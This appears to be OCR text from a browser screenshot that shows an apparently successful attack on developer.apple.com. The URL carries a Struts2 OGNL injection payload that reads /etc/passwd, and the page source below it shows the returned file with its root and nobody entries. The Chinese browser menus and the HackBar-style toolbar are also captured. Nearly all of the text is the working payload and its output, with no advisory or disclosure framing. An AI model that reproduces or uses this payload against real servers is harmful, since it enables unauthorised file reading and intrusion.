 https://developer.apple.com/membercenter/index.action?redirect:${%23rsp%3d%23context.get(%27com.opensymphony.xwork2.dispatcher....
檔案 (F) 編輯 (E) 檢視 (V) 歷史 (S) 書籤 (B) 工具 (T) 說明 (H)
https://developer.apple.com/membercenter/in… +
view-source:https://developer.apple.com/membercenter/index.action?redirect:${%23rsp%3d%23context.g 8 Google
INT SQL XSS Encryption Encoding Other
Load URL (A)
Split URL (S)
Execute (X)
view-source:https://developer.apple.com/membercenter/index.action?redirect:${
%23rsp%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),
%23reader%3dnew%20java.io.FileInputStream("/etc/passwd"),
%23dis%3dnew%20java.io.DataInputStream(%23reader),
%23len%3d%23dis.available(),%23bytes%3dnew%20byte[%23len],
%23dis.readFully(%23bytes),%23str%3d(new java.lang.String(%23bytes)),
%23rsp.getWriter().println(%23str),%23rsp.getWriter().flush(),
%23rsp.getWriter().close(),1
}
- 
+
Enable Post data Enable Referrer
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode. At other times this information is provided by
# Open Directory.
#
# This file will not be consulted for authentication unless the BSD local node
# is enabled via /Applications/Utilities/Directory Utility.app
#
# See the DirectoryService(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh